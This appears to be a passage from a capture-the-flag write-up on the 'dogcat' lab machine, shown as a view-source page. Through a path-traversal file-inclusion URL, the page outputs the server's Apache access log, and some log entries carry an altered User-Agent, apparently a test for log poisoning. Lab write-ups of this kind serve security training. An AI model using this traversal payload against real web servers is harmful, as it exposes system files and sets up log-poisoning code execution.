 view-source:http://10.10.65.191/?view=cat/../../../../var/log/apache2/access.log&ext=
Burp
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography Windows Guide VPN
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!10.11.72.31 - - [15/Jun/2022:09:02:37 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
17 10.11.72.31 - - [15/Jun/2022:09:02:38 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.65.191/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
18 127.0.0.1 - - [15/Jun/2022:09:02:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 10.11.72.31 - - [15/Jun/2022:09:03:08 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 726 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
20 10.11.72.31 - - [15/Jun/2022:09:03:13 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 767 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
21 127.0.0.1 - - [15/Jun/2022:09:03:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [15/Jun/2022:09:03:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 127.0.0.1 - - [15/Jun/2022:09:04:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24 10.11.72.31 - - [15/Jun/2022:09:04:51 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 764 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
25 127.0.0.1 - - [15/Jun/2022:09:05:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 127.0.0.1 - - [15/Jun/2022:09:05:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [15/Jun/2022:09:06:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
28 10.11.72.31 - - [15/Jun/2022:09:06:20 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 791 "-" "Mozilla/5.0 Bazinga (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
29 127.0.0.1 - - [15/Jun/2022:09:06:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [15/Jun/2022:09:07:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 127.0.0.1 - - [15/Jun/2022:09:07:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [15/Jun/2022:09:08:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 10.11.72.31 - - [15/Jun/2022:09:08:14 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 830 "-" "Mozilla/5.0 Bazinga (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
34 10.11.72.31 - - [15/Jun/2022:09:08:31 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 843 "-" "Mozilla/5.0 Bazinga (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
35 127.0.0.1 - - [15/Jun/2022:09:08:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [15/Jun/2022:09:09:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [15/Jun/2022:09:09:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [15/Jun/2022:09:10:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [15/Jun/2022:09:10:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 10.11.72.31 - - [15/Jun/2022:09:10:57 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 878 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
41 127.0.0.1 - - [15/Jun/2022:09:11:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"